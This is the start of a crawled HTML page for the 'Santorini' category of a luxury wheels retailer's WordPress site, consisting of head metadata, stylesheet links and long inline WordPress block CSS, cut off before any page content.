

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/category/santorini/
body_size: 24642
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Santorini &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Santorini Category Feed" href="https://giovannawheels.com/category/santorini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 